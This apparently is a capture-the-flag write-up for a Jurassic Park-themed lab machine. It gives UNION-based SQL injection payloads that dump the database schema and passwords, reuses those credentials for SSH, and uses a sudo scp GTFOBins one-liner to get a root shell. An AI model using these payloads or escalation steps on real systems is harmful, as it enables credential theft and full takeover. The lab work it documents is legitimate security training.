Challenge Overview
The target machine hosts a Jurassic Park–themed application. The goal is to enumerate services, identify vulnerabilities, exploit SQL injection to gain credentials, pivot to SSH access, and escalate privileges to root.
Enumeration
Nmap
We start with a service scan:
nmap -A -p- -oN nmap.txt 10.10.73.33Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))Key Findings:
- SSH (22/tcp) → OpenSSH 7.2p2 (Ubuntu 16.04)
- HTTP (80/tcp) → Apache 2.4.18 serving a simple website
Web Enumeration
Accessing http://10.10.73.33 shows a Jurassic Park–themed homepage with a package shop.
- Package detail pages use the parameter
id(item.php?id=1). - Injecting a double quote (
") into the parameter produces a MySQL syntax error, confirming SQL injection.
With the id parameter set to 5, we can see the following page:

Those words ' # DROP - username @ ---- are blocked, we can't use them in the payload. Using these words, we got this error:
Exploitation
SQL Injection
Testing the injection with UNION queries reveals the number of columns and confirms exploitation is possible.
Extracting database version:
?id=1 UNION SELECT NULL,NULL,NULL,NULL,VERSION()Output:5.7.25-0ubuntu0.16.04.2 (Ubuntu 16.04)
Enumerating tables:
?id=1 UNION SELECT NULL,NULL,NULL,NULL,GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=database()Output:items,users
Enumerating columns from users:
?id=1 UNION SELECT NULL,NULL,NULL,NULL,GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name="users"Output:id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Dumping credentials:
?id=1 UNION SELECT NULL,NULL,NULL,NULL,GROUP_CONCAT(password) FROM usersOutput:D0nt3ATM3,ih8dinos
Initial Access (SSH)
With the credentials, we gain SSH access:
ssh dennis@10.10.73.33$ id
uid=1001(dennis) gid=1001(dennis) groups=1001(dennis)First flag
/home/dennis/flag1.txt
Second flag
Using find, we can find the second flag:
find / -type f -name "*flag*.txt" 2>/dev/nullSecond flag
/boot/grub/fonts/flagTwo.txt
Third flag
Using grep, we can find the third flag:
grep -Rsi "flag" /home 2>/dev/nullThird flag
/home/dennis/.bash_history
Privilege Escalation
Sudo Privileges
Checking sudo permissions:
sudo -lOutput:
User dennis may run the following commands on ip-10-10-29-186:
(ALL) NOPASSWD: /usr/bin/scpThe scp binary is listed, which can be abused via GTFOBins.

Root Shell via SCP
Following the GTFOBins method:
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:We now have a root shell:
$ id
uid=0(root) gid=0(root) groups=0(root)Fifth flag
/root/flag5.txt

